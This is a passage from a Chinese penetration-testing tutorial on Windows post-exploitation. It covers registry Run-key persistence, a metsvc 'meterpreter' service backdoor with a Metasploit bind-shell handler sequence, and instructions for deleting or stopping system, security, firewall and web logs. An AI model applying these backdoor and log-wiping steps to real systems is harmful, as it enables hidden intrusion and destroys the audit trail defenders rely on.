

在注册表HKEY_LOCAL_MACHINE\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run加入开机启动项。



2.metsvc 服务后门

在C:\Users\Administrator\AppData\Local\Temp\hsHtCGVv上传了三个文件metsrv.x86.dll、metsvc-server.exe、metsvc.exe。

通过服务启动,服务名为meterpreter。

msf6 > use exploit/multi/handler

msf6 exploit(multi/handler) > set payload windows/metsvc_bind_tcp

msf6 exploit(multi/handler) > set rhost 192.168.54.128

msf6 exploit(multi/handler) > set lport 31337

msf6 exploit(multi/handler) > exploit

七、痕迹清理

25、日志清理

1.手动清理

windows 日志系统中记录的默认提供的日志

应用程序日志

安全日志和系统日志

防火墙日志

NS 服务器日志

web 中间件的日志

只需了解这些日志的默认位置并对其进行删除即可,若管理员将这些日志重定位,其中EVENTLOG 下面有很多的子表,里面可查到程序日志,安全日志,系统日志,DNS 服务 器日志、Internet 信息服务 FTP 日志默认位置、Internet 信息服务 WWW 日志默认位置、Scheduler 服务日志默认位置的定位目录。 Elsave 可用于远程清除 Windows 日志文件,也可以备份远程日志文件。

2.使用工具清除 windows 日志

Clearlog.exe

3.使用脚本工具停止系统日志记录

参考链接

总结一下:期间收获很大,借助了很多表哥的文章,如有遗漏,请私我标注说明。

文中有出错的地方还望指出,很多漏洞复现失败了,成功的表哥请私我交流分享,不胜感激。